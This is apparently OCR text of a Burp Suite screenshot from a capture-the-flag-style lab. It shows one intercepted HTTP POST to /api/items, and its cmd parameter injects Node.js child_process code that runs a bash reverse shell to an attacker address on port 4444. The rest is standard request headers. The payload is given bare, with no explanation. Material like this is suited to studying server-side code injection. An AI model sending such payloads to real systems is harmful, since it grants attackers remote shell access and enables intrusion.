 Request to http://10.10.204.132:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /api/items?cmd=require("child_process").exec('bash+-c+"bash+-i+>%26+/dev/tcp/10.8.174.180/4444+0>%261"') HTTP/1.1
2 Host: 10.10.204.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=this_is_not_real
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
11 Cache-Control: max-age=0
12
13